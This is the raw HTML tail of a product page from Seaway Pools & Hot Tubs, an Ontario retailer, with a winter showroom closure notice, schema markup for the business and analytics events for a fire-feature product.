Comments"></label><label><span class="ico"> <svg class="icon "> <use xlink:href="/img/svgdefs.svg?v=1751032546#icon-alert-triangle" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg> </span><input name="a" type="text" class="input || validate_cap" placeholder="Answer: 6 + 7 ="></label> <input name="subscibe" type="checkbox" class="checkbox" value="1" id="subscribe_request"> <label class="subscribe_checkbox" for="subscribe_request"> <span><small>Add me to your mailing list for upcoming events & promotions.</small></span> </label><button class="btn">Submit</button></form> </div> </div> </div> <div class="bottom_footer"> <div class="wrapper"> <div class="footer_row"> <div class="col-1"> <p>Copyright 2026 Seaway Pools & Hot Tubs All Rights Reserved.<br><a href="/page/privacy-policy">Privacy Policy</a> | <a href="/page/return-policy">Return Policy</a> | <a href="/page/shipping-policy">Shipping Policy</a> | <a href="/page/terms-conditions">Terms of Use</a></p> </div> <div class="col-2 tc"> <p>We Proudly Accept: <img src="/img/pay.png" alt="Accepted Methods of Payment" title="Accepted Methods of Payment"></p> </div> <div class="col-3 tr"> <p><a href="https://www.xi-digital.com/development-design/custom-web" target="_blank">Website Development</a> by <a href="http://xi-digital.com" target="_blank">XI Digital</a></p> </div> </div> </div> </div></footer><span class="to_top"></span><div class='dialog_wrapper'> <div class='table || main_table'> <div class='tcell || main_tcell'> <div class='dialog_close || dialog_bg'></div> <div class="modal_success dialog"> <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span> </div> <div class="modal_ajax dialog"> <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span> <div class="modal_content"></div> </div> <div class="modal_subscribe dialog"> <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span> <form action="/mailer.php" method="post" autocomplete="off" class="feedback || validate_form"><div class="rows"><div class="column"><div class="modal_title">Get on <br> the List</div><p><b>Subscribe and Receive <span> 10% off</span> <br>YOUR First order in store</b></p><label><span class="ico"><svg class="icon top"> <use xlink:href="/img/svgdefs.svg?v=1751032546#icon_mail" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg></span><input name="s_email" type="text" class="input || validate_email" placeholder="Enter Your Email Address"></label><button class="btn">sign up now</button></div><div class="column"><div class="image" style="background: url('/img/modal_bg.png')no-repeat;"></div><a href="/" class="modal_logo"><img src="/img/modal_logo.png" alt="Seaway Pools & Hot Tubs."></a></div></div></form> </div> <div class="modal_holiday dialog" style="padding: 0px;"> <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span> <style> .modal_holiday .march2024 {padding: 0;} .modal_holiday .march_banner {width: 100%;height: 68rem;position: absolute;background-repeat: no-repeat;background-position: right center;background-size: auto 100%;} .modal_holiday .march_text {background-color: #005cab;display: flex;align-items: center;flex-direction: column;height: 68rem;text-align: center;width: 59.55%;padding: 3.6rem 4rem 17.9rem 4rem;position: relative;z-index: 3;overflow: hidden;} .modal_holiday .march_text.march_text_bottom {padding-bottom: 0;} .modal_holiday .top_slider.no_dots .slick-dots{display: none!important;} .modal_holiday .top_slider.hidden_slider{overflow: hidden;max-height: 68rem;opacity: 0;} .modal_holiday .top_slider .slick-slide{position: relative;height: auto!important;display: flex!important;} .modal_holiday .top_slider .slick-track{display: flex!important;} .modal_holiday .two_under_line{position: relative;display: inline-block;font-style: italic;} .modal_holiday .march_text .products_background {max-width: calc(100% - 18rem);width: 100%;position: absolute;bottom: -2rem;left: 0;margin: 0;z-index: -1;} .modal_holiday .march_text .products_background img{max-width: 100%;width: 100%;object-fit: cover;} .modal_holiday .march_text b,.march_text strong {font-weight: 700;} .modal_holiday .march_text p {font: 400 2rem/1.2 Khula, sans-serif;margin: 0 0 1.2rem;color: #ffffff;text-align: center;width: 100%} .modal_holiday .march_text p:last-child {margin-bottom: 0;} .modal_holiday .flex_center{display: flex;align-items: center;justify-content: center;} .modal_holiday .march_text p.p_16 {font: 400 1.6rem/1.2 Khula, sans-serif;margin: 0 0 1.2rem;color: #ffffff;text-align: left;} .modal_holiday .march_text ul {margin-bottom: 1rem;} .modal_holiday .march_text ul li {color: #ffffff;list-style: none;position: relative;padding-left: 1.7rem;text-align: left;} .modal_holiday .march_text ul li:before{content: "";position: absolute;left: 0;top: .8rem;width: .6rem;height: .6rem;border-radius: 50%;background-color: #ffffff;} .modal_holiday .march_text .table_1 {margin: 1.2rem 0 1.5rem;width: 100%} .modal_holiday .march_text .table_1 td{padding: 0 2.9rem;vertical-align: top} .modal_holiday .march_text .table_1 td:first-child{padding-left: 0;width: 14.8rem} .modal_holiday .march_text .table_1 td:last-child{padding-right: 0;} .modal_holiday .march_text .table_2_box {position: relative;z-index: 2;width: 100%;display: flex;} .modal_holiday .march_text .table_2_box:before {content: "";position: absolute;left: -100vw;top: 0; width: 200vw;height: 100vw;background-color: #034885;z-index: -1;} .modal_holiday .march_text .table_2 {margin: 2.2rem 0 2.8rem;width: 100%} .modal_holiday .march_text .table_2 td{padding: 0 1.8rem;vertical-align: top} .modal_holiday .march_text .table_2 td:first-child{padding-left: 0;width: 15.9rem} .modal_holiday .march_text .table_2 td:last-child{padding-right: 0;} .modal_holiday .march_text h1,.march_text .h1 {font: 400 5.4rem/1.08 Khula, sans-serif;margin: 0;color: #ffffff;text-align: center;} .modal_holiday .march_text h2,.march_text .h2 {font: 400 4.2rem/1.047 Khula, sans-serif;margin: 0 0 .5rem 0;color: #ffffff;text-align: left;width: 100%} .modal_holiday .march_text h3,.march_text .h3 {font: 700 2.8rem/1.037 Khula, sans-serif;color: #ffffff;text-align: center;margin: 0;} .modal_holiday .march_text h4,.march_text .h4 {font: 700 2rem/1 Khula, sans-serif;color: #F26521;text-align: left;margin: 0 0 .7rem;} .modal_holiday .two_under_line:before, .two_under_line:after{content: "";position: absolute;background-color: #ffffff;bottom: .6rem;height: .2rem;} .modal_holiday .two_under_line:before {left: 0;width: 75%;} .modal_holiday .two_under_line:after {left: calc(75% + .6rem);width: calc(25% - .6rem);} .modal_holiday .march_text .button {padding: 0 4.5rem;} .dialog_opened .dialog.modal_holiday{max-width: 113rem;border: none} /*.dialog.modal_holiday .dialog_close{display: none;}*/ .dialog_wrapper .main_tcell {padding: 0 1rem;} @media only screen and (max-width: 1430px) { .modal_holiday .march_banner{height: 100%;} .modal_holiday .march_text {height: unset;} } @media only screen and (max-width: 1200px) { .modal_holiday .march_text {width: 55%;padding: 3.6rem 5rem 14.9rem 5rem;} .modal_holiday .march_text p{font-size: 1.8rem;} .modal_holiday .march_text h1, .march_text .h1 {font-size: 4.4rem;margin: 0 0 1rem;} .modal_holiday .march_text h2, .march_text .h2 {font-size: 3.8rem;} .modal_holiday .march_text h3, .march_text .h3 {font-size: 2.8rem;margin: 0 0 1rem;} .modal_holiday .march_text h4, .march_text .h4 {font-size: 1.8rem;} .modal_holiday .march_text .products_background {max-width: calc(100% - 7rem);} .modal_holiday .march_text .button {padding: 0 3rem;} .modal_holiday .march_text {width: 55%;} } @media only screen and (max-width: 992px) { .modal_holiday .march_text {padding: 3rem 3rem 14.9rem 3rem;} .modal_holiday .march_text .products_background {max-width: calc(100% - 5rem);} } .modal_holiday .march_text {width: 65%;align-items: stretch;} .modal_holiday .march_text .table_1 {max-width: 57rem;} .modal_holiday .march_text .table_2_box {max-width: 50rem;} @media only screen and (max-width: 940px) { .modal_holiday .march_banner {display: none;} .modal_holiday .march_text {width: 100%;padding: 3rem 2rem 14rem;justify-content: center;} .modal_holiday .march_text .products_background {max-width: calc(100% + 30rem);width: calc(100% + 30rem);left: 50%;transform: translate(-50%,0);bottom: -2.4rem;} .modal_holiday .march_text p{font-size: 1.7rem;} .modal_holiday .march_text h1, .march_text .h1 {font-size: 4rem;} .modal_holiday .march_text h2, .march_text .h2 {font-size: 3.4rem;} .modal_holiday .march_text h3, .march_text .h3 {font-size: 2.4rem;} .modal_holiday .march_text h4, .march_text .h4 {font-size: 1.7rem;} .modal_holiday .march_text h4 br, .march_text .h4 br{display: none} .modal_holiday .march_text .table_2 td {padding: 0 1.2rem;} .modal_holiday .march_text .table_1 td:first-child {width: 16.9rem} .modal_holiday .march_text .table_2 td:first-child {width: 17.8rem} .modal_holiday .march_text .table_1 td {padding: 0 1.8rem;} .modal_holiday .march_text {width: 100%;align-items: stretch;} } @media only screen and (max-width: 550px) { .modal_holiday .march_text .table_1 td {display: block; padding: 1rem;width: initial !important;} .modal_holiday .march_text .table_2 td {display: block; padding: 1rem;width: initial !important;} .modal_holiday .march_text .table_2 img {display: none;} .march_text {padding: 3rem 1.5rem 20rem;} .march_text .button {padding: 0 2rem;} .march_text .table_2 td {padding: 0 .8rem;} .march_text .table_1 td {padding: 0 1.2rem;} .march_text .table_1 td:first-child {width: 11.8rem} .march_text .table_2 td:first-child {width: 12rem} } @media only screen and (max-width: 380px) { .march_text .button {padding: 0 1.5rem;} .march_text {padding: 2rem 1rem 18rem;} }</style><div class="march_banner" style="background-image: url(/imagephp/width=1130&image=/templates/blocks/promotions/december2025/main_december2_2025.jpg)"></div><div class="march_text march_text_bottom" > <div class="march_text_inner"> <h2>Temporary Winter<br> Showroom Closure</h2> <p class="p_16">Our Showrooms will be closed December 20th, 2025 to February 17th, 2026. <br/><b>Our online store and service department will remain open.</b></p> <table class="table_1"> <tbody> <tr> <td> <p class="h4">Service<br> Department:</p> </td> <td> <p class="p_16">We are still open during the showroom shutdown.</p> <ul> <li><b>Have an appointment booked?</b> No need to do anything. We'll be there.</li> <li><b>Need to book a service?</b> Click the request service button to book and we'll confirm your appointment within 48 hours.</li> </ul> <p style="text-align: left;"><a href="/service-call-request-pool-hottubs/" class="button">Request a Service</a></p> </td> </tr> </tbody> </table> <div class="table_2_box"> <table class="table_2"> <tbody> <tr> <td> <p class="h4">Online Store:</p> <p style="margin-bottom: 0"><img src="/templates/blocks/promotions/december2025/main_december_2025_map.jpg" alt="map of shipping zone"></p> </td> <td> <p class="p_16">Our online store are still open during the showroom shutdown.</p> <ul> <li>Find everything you need easily when you shop online and get <b>48 hour shipping guaranteed</b>* <br><small>(South of Lake Simcoe, West of Clarington, East of Oakville and North of Lake Ontario)</small></li> </ul> <p style="text-align: left;"><a href="/shop/" class="button">Shop Now</a></p> </td> </tr> </tbody> </table> </div> </div> </div> </div> <div class="modal_plunge dialog" style="padding: 0px; max-width:80rem; border: 0px;"> <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span> <a href="/swimming-pools/plunge-pools/"><img src="/img/plunge-popup.jpg" alt="Seaway Plunge Pools" /></a> </div> <div class="modal_form dialog" > <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span> </div> </div> </div></div><div id="toast"> <div class='table'> <div class='tcell'> <svg class='icon || toast_icon'> <use xlink:href='/img/svgdefs.svg#icon_error'></use> </svg> </div> <div class='tcell'> <p id="toast_text">Please, enter a valid value</p> </div> </div></div><!--script defer src="https://connect.podium.com/widget.js#API_TOKEN=7c004657-2a5f-4d76-905f-e7d915189db1" id="podium-widget" data-api-token="7c004657-2a5f-4d76-905f-e7d915189db1"></script--><script src="/js/jquery-3.5.1.min.js"></script><script src="/js/libs.js" ></script><script src="/js/main.js?v=1750151864" ></script><script> $(document).ready(function () { $('[data-id="active_menu_1"]').addClass('active'); });</script><script> $(document).ready(function(){ $('.modal_holiday').dialog(); });</script><script type="application/ld+json">{ "@context": "http://schema.org", "@type": "LocalBusiness", "name": "Seaway Pools & Hot Tubs", "description": "Hire Seaway Pools & Hot Tubs to design & build your inground or above ground swimming pool or hot tub and have the backyard you've been dreaming of.", "address": [ { "@type": "PostalAddress", "addressLocality": "Markham", "addressRegion": "ON", "postalCode": "L3P 1M3", "streetAddress": "27 Heritage Rd" }, { "@type": "PostalAddress", "addressLocality": "Newmarket", "addressRegion": "ON", "postalCode": "L3Y 8A7", "streetAddress": "17480 Yonge St" } ], "telephone": "905-294-8030", "openingHours": "Mo,Tu,We 09:00-18:00 Th,Fr 09:00-19:00 Sa 09:00-17:00 Su 10:00-16:00", "url": "https://www.seawaypoolsntubs.com/", "logo": "https://www.seawaypoolsntubs.com/img/logo.png", "image": "https://www.seawaypoolsntubs.com/img/social_image.jpg", "email": "online@seawaypoolsntubs.com", "priceRange": "$$-$$$", "sameAs": [ "https://www.facebook.com/seawaypoolsntubs/", "https://www.instagram.com/seawaypools/?hl=en", "https://homestars.com/companies/2787412-seaway-pools-beachcomber-hot-tubs", "https://www.houzz.com/professionals/pool-and-spa-maintenance/seaway-pools-and-hot-tubs-pfvwus-pf~1865801636", "https://lu.linkedin.com/company/seaway-pools-and-hot-tubs", "https://twitter.com/seawaypools?lang=en", "https://www.cylex-canada.ca/company/seaway-pools---hot-tubs-12594468.html", "https://www.bbb.org/ca/on/markham/profile/pool-service/seaway-pools-and-hot-tubs-0107-1134950", "https://www.yelp.ca/biz/seaway-pools-and-hot-tubs-markham", "https://heyshops.ca/0431582/Seaway_Pools_&_Beachcomber_Hot_Tubs", "https://411.ca/business/profile/13076395", "https://www.crunchbase.com/organization/seaway-pools-hot-tubs", "https://www.yellowpages.ca/bus/Ontario/Newmarket/Seaway-Pools-Hot-Tubs/7647293.html", "https://nicelocal-ca.com/ontario-ca/shops/seaway_pools_hot_tubs/", "https://www.mapquest.com/ca/ontario/seaway-pools-hot-tubs-281280391", "https://find-open.ca/markham/seaway-pools-hot-tubs-87589", "https://trustedpros.ca/company/seaway-pools-and-hot-tubs", "https://www.callupcontact.com/b/businessprofile/Seaway_Pools_amp_Hot_Tubs/6682920", "https://www.homepros411.com/newmarket-markham/landscape-yard-garden/seaway-pools-tubs", "https://www.zoominfo.com/c/seaway-pools/45383817", "https://www.shopnewmarket.com/seawaypoolsandhottubs", "https://datagemba.com/b/v/ca/newmarket/swimming-pool-construction-services/ChIJbTQnE_DRKogRHmkfRCd4yMc", "https://ni.enrollbusiness.com/en/BusinessProfile/5261948/Seaway-Pool-Hot-Tubs-Markham-ON-L3P-1M3", "https://ca.showmelocal.com/profile.aspx?bid=15980525", "https://www.youtube.com/@seawaypools" ]
}</script><script></script><script>gtag("event", "view_item", { currency: "CAD", value: 3039.99, items: [ { item_id: "741", item_name: "Atlas 34 Fire Feature", affiliation: "Google Merchandise Store", index: 0, item_brand: "Seaway Pools & Hot Tubs", item_category: "Outdoor Living", price: 3039.99, quantity: 1 } ]
});	$('.button_buy').click(function(e){	var thisQty = $('.qty').val();
gtag("event", "add_to_cart", { currency: "CAD", value: 3039.99, items: [ { item_id: "741", item_name: "Atlas 34 Fire Feature", affiliation: "Google Merchandise Store", index: 0, item_brand: "Seaway Pools & Hot Tubs", item_category: "Outdoor Living", price: 3039.99, quantity: 1 } ]
});	});</script></body></html>